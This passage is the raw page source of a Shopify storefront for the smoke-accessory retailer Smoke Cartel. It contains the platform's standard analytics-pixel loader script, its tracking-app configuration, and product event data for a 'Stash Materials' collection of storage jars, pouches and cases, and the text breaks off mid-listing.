<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"406978824\",\"title\":\"Stash Materials\",\"productVariants\":[{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dip Devices Soft Carry Case\",\"vendor\":\"Dip Devices\",\"id\":\"1565085466707\",\"untranslatedTitle\":\"Dip Devices Soft Carry Case\",\"url\":\"\/products\/dip-devices-soft-carry-case\",\"type\":\"Storage\"},\"id\":\"15391738953811\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/5beb0203603e1-dip-devices-soft-carry-case-0.jpg?v=1571438703\"},\"sku\":\"300305\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAW Kingsize Aluminum Cone Storage Tube\",\"vendor\":\"RAW\",\"id\":\"4366645952595\",\"untranslatedTitle\":\"RAW Kingsize Aluminum Cone Storage Tube\",\"url\":\"\/products\/raw-cone-metal-tube-aluminum-kingsize-slim\",\"type\":\"Storage\"},\"id\":\"31271820296275\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164\"},\"sku\":\"500-RAW-ALUMINUM-TUBE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jay and Silent Bob \\\"Buddy Christ\\\" Stash Jar\",\"vendor\":\"Jay and Silent Bob\",\"id\":\"4422400606291\",\"untranslatedTitle\":\"Jay and Silent Bob \\\"Buddy Christ\\\" Stash Jar\",\"url\":\"\/products\/jay-silent-bob-buddy-christ-stash-jar\",\"type\":\"Storage\"},\"id\":\"31632995418195\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112\"},\"sku\":\"H5091\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":13.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jay and Silent Bob Stash Jar - Bluntman \u0026 Chronic\",\"vendor\":\"Jay and Silent Bob\",\"id\":\"4422400737363\",\"untranslatedTitle\":\"Jay and Silent Bob Stash Jar - Bluntman \u0026 Chronic\",\"url\":\"\/products\/jay-and-silent-bob-stash-jar-bluntman-chronic\",\"type\":\"Storage\"},\"id\":\"31632995680339\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/JSBSTASH3LG_back_83d5cf55-4c04-4659-b970-3016345d17a1.jpg?v=1586882458\"},\"sku\":\"H5095\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":7.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jay and Silent Bob \\\"Moobys\\\" Stash Jar\",\"vendor\":\"Jay and Silent Bob\",\"id\":\"4422400671827\",\"untranslatedTitle\":\"Jay and Silent Bob \\\"Moobys\\\" Stash Jar\",\"url\":\"\/products\/jay-silent-bob-moobys-stash-jar\",\"type\":\"Storage\"},\"id\":\"31632995582035\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383\"},\"sku\":\"H5093\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":13.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cheech \u0026 Chong Cookie Stash Jar\",\"vendor\":\"Cheech \u0026 Chong\",\"id\":\"4422400933971\",\"untranslatedTitle\":\"Cheech \u0026 Chong Cookie Stash Jar\",\"url\":\"\/products\/stash-jar-c-c-cookie-jar\",\"type\":\"Storage\"},\"id\":\"31632996466771\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/JarCookieSmall3.jpg?v=1630076830\"},\"sku\":\"H5117\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":13.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jay and Silent Bob Stash Jar - 15 Bucks\",\"vendor\":\"Jay and Silent Bob\",\"id\":\"4422400770131\",\"untranslatedTitle\":\"Jay and Silent Bob Stash Jar - 15 Bucks\",\"url\":\"\/products\/jay-and-silent-bob-stash-jar-15-bucks\",\"type\":\"Storage\"},\"id\":\"31632995811411\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/JSBSTASH4LG_front_cccd0855-7761-4f5a-b352-d25b987351f9.jpg?v=1681215730\"},\"sku\":\"H5097\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":15.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hard Case Shell Pouch for Pipes \u0026 Vapes\",\"vendor\":\"Smoke Cartel\",\"id\":\"4463242739795\",\"untranslatedTitle\":\"Hard Case Shell Pouch for Pipes \u0026 Vapes\",\"url\":\"\/products\/hard-case-shell-pouch-colors-vary\",\"type\":\"Storage\"},\"id\":\"31830262612051\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537\"},\"sku\":\"PD100LG\",\"title\":\"Large\",\"untranslatedTitle\":\"Large\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ooze Smell Proof Wristlet Pouch\",\"vendor\":\"Ooze\",\"id\":\"4565886632019\",\"untranslatedTitle\":\"Ooze Smell Proof Wristlet Pouch\",\"url\":\"\/products\/ooze-smell-proof-wristlet-pouch\",\"type\":\"Storage\"},\"id\":\"43928193401013\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063\"},\"sku\":\"OOZ-930\",\"title\":\"Smoke Gray\",\"untranslatedTitle\":\"Smoke Gray\"},{\"price\":{\"amount\":6.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silicone Non-Stick Stash Container\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684348547253\",\"untranslatedTitle\":\"Silicone Non-Stick Stash Container\",\"url\":\"\/products\/silicone-non-stick-stash-container\",\"type\":\"Storage\"},\"id\":\"39843414016181\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770\"},\"sku\":\"SR-SRS246\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Plastic Pop Top Stash Jar - Extra Large\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684354937013\",\"untranslatedTitle\":\"Plastic Pop Top Stash Jar - Extra Large\",\"url\":\"\/products\/plastic-pop-top-stash-jar-extra-large\",\"type\":\"Storage\"},\"id\":\"39843436822709\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595\"},\"sku\":\"SR-MP165-4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silicone Non-Stick \\\"Skull\\\" Stash Container\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684349923509\",\"untranslatedTitle\":\"Silicone Non-Stick \\\"Skull\\\" Stash Container\",\"url\":\"\/products\/silicone-non-stick-skull-stash-container\",\"type\":\"Storage\"},\"id\":\"39843418308789\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471\"},\"sku\":\"SR-SRS447\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CR Pop Top Joint Holder\/Tube - Matte Grey\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684398256309\",\"untranslatedTitle\":\"CR Pop Top Joint Holder\/Tube - Matte Grey\",\"url\":\"\/products\/cr-pop-top-joint-holder-tube-matte-grey\",\"type\":\"Storage\"},\"id\":\"39843582410933\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217\"},\"sku\":\"HDT05\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sigaro Personal Humidor Wood Box with Hygrometer\",\"vendor\":\"Sigaro\",\"id\":\"6684628418741\",\"untranslatedTitle\":\"Sigaro Personal Humidor Wood Box with Hygrometer\",\"url\":\"\/products\/sigaro-personal-humidor-wood-box-with-hygrometer\",\"type\":\"Storage\"},\"id\":\"39844450140341\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179\"},\"sku\":\"HUM-BLACK\",\"title\":\"Sigaro Personal Humidor Wood Box with Hygrometer | Black\",\"untranslatedTitle\":\"Sigaro Personal Humidor Wood Box with Hygrometer | Black\"},{\"price\":{\"amount\":1.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CR Pop Top Joint Holder\/Tube - Black\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684398583989\",\"untranslatedTitle\":\"CR Pop Top Joint Holder\/Tube - Black\",\"url\":\"\/products\/cr-pop-top-joint-holder-tube-black\",\"type\":\"Storage\"},\"id\":\"39843584311477\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861\"},\"sku\":\"HDT06\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silicone Cloud Stash Container - 22mL\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684667642037\",\"untranslatedTitle\":\"Silicone Cloud Stash Container - 22mL\",\"url\":\"\/products\/silicone-cloud-stash-container-22ml\",\"type\":\"Storage\"},\"id\":\"39844596383925\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393\"},\"sku\":\"HSP277BK\",\"title\":\"Silicone Cloud Stash Container | 22ml | Black\",\"untranslatedTitle\":\"Silicone Cloud Stash Container | 22ml | Black\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jerome Baker Lunch Box\",\"vendor\":\"Jerome Baker\",\"id\":\"6684647129269\",\"untranslatedTitle\":\"Jerome Baker Lunch Box\",\"url\":\"\/products\/jerome-baker-lunch-box\",\"type\":\"Storage\"},\"id\":\"39844527276213\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403\"},\"sku\":\"JBD-LUNCH-BOX-STARPOWER\",\"title\":\"Star Power\",\"untranslatedTitle\":\"Star Power\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silicone Half Moon 9ml Stash Container\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684667904181\",\"untranslatedTitle\":\"Silicone Half Moon 9ml Stash Container\",\"url\":\"\/products\/silicone-half-moon-9ml-stash-container\",\"type\":\"Storage\"},\"id\":\"39844597498037\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389\"},\"sku\":\"HSP257PPY\",\"title\":\"Purple \u0026 Yellow\",\"untranslatedTitle\":\"Purple \u0026 Yellow\"},{\"price\":{\"amount\":5.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silicone Square Keychain Stash Container\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684668133557\",\"untranslatedTitle\":\"Silicone Square Keychain Stash Container\",\"url\":\"\/products\/silicone-square-keychain-stash-container\",\"type\":\"Storage\"},\"id\":\"39844598546613\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818\"},\"sku\":\"HSP247B\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Quik Wikk Chest Pack\",\"vendor\":\"Quik Wikk\",\"id\":\"6697448243381\",\"untranslatedTitle\":\"Quik Wikk Chest Pack\",\"url\":\"\/products\/quik-wikk-chest-pack\",\"type\":\"Storage\"},\"id\":\"40397539410101\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_2198.jpg?v=1625247243\"},\"sku\":\"QWCP01\",\"title\":\"Camo\",\"untranslatedTitle\":\"Camo\"},{\"price\":{\"amount\":11.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Aluminum Storage Keychain\",\"vendor\":\"ONGROK\",\"id\":\"7304701739189\",\"untranslatedTitle\":\"ONGROK Aluminum Storage Keychain\",\"url\":\"\/products\/ongrok-aluminum-storage-keychain\",\"type\":\"Storage\"},\"id\":\"42319908405429\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/BKflowerkeychain.jpg?v=1660310922\"},\"sku\":\"FLWRKEYCHAINBLK\",\"title\":\"Black \/ Small\",\"untranslatedTitle\":\"Black \/ Small\"},{\"price\":{\"amount\":16.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Famous Brandz Ceramic Stash Jar\",\"vendor\":\"Famous Brandz\",\"id\":\"7301349572789\",\"untranslatedTitle\":\"Famous Brandz Ceramic Stash Jar\",\"url\":\"\/products\/famous-brandz-ceramic-stash-jar\",\"type\":\"Storage\"},\"id\":\"42307778117813\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515\"},\"sku\":\"F5291\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":16.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Aluminum Storage Puck\",\"vendor\":\"ONGROK\",\"id\":\"7304704164021\",\"untranslatedTitle\":\"ONGROK Aluminum Storage Puck\",\"url\":\"\/products\/ongrok-aluminum-storage-puck\",\"type\":\"Storage\"},\"id\":\"42319918071989\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/B08BCTR1CC_01copy.jpg?v=1660311284\"},\"sku\":\"STORAGEPKBK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Smell Proof Travel Pouch\",\"vendor\":\"ONGROK\",\"id\":\"7304706097333\",\"untranslatedTitle\":\"ONGROK Smell Proof Travel Pouch\",\"url\":\"\/products\/ongrok-smell-proof-travel-pouch\",\"type\":\"Storage\"},\"id\":\"42319927836853\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Travel_Pouch_01.jpg?v=1660580904\"},\"sku\":\"SPTRAVELBK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Smell Proof Wrist Bag\",\"vendor\":\"ONGROK\",\"id\":\"7304705999029\",\"untranslatedTitle\":\"ONGROK Smell Proof Wrist Bag\",\"url\":\"\/products\/ongrok-smell-proof-wrist-bag\",\"type\":\"Storage\"},\"id\":\"42319927738549\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345\"},\"sku\":\"SPWRISTBK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Aluminum Storage Jar\",\"vendor\":\"ONGROK\",\"id\":\"7304704884917\",\"untranslatedTitle\":\"ONGROK Aluminum Storage Jar\",\"url\":\"\/products\/ongrok-aluminum-storage-jar\",\"type\":\"Storage\"},\"id\":\"42319924920501\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/BKAluminumStorageJar.jpg?v=1660813551\"},\"sku\":\"ALMSTRJARBLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Smell Proof Locking Wallet\",\"vendor\":\"ONGROK\",\"id\":\"7304707670197\",\"untranslatedTitle\":\"ONGROK Smell Proof Locking Wallet\",\"url\":\"\/products\/ongrok-smell-proof-locking-wallet\",\"type\":\"Storage\"},\"id\":\"42319933931701\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wallet_Small_Lock.jpg?v=1660581118\"},\"sku\":\"SPWALLETBKS2\",\"title\":\"Small \/ Black\",\"untranslatedTitle\":\"Small \/ Black\"},{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Smell Proof Backpack\",\"vendor\":\"ONGROK\",\"id\":\"7304706621621\",\"untranslatedTitle\":\"ONGROK Smell Proof Backpack\",\"url\":\"\/products\/ongrok-smell-proof-backpack\",\"type\":\"Storage\"},\"id\":\"42319929245877\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Backpack_Side.jpg?v=1660315267\"},\"sku\":\"BACKPACKBLK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Smell Proof Mylar 